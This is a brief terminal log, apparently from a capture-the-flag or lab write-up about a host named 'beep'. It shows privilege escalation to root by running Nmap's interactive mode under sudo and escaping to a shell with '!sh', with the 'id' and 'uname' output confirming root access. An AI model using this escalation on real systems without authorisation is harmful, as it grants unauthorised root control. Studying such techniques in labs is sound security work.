 bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
sh-3.2# id
id
uid=0(root) gid=0(root) groups=0(root),1(bin),2(daemon),3(sys),4(adm),6(disk),10(wheel)
sh-3.2# uname -a
uname -a
Linux beep 2.6.18-238.12.1.el5 #1 SMP Tue May 31 13:23:01 EDT 2011 i686 athlon i386 GNU/Linux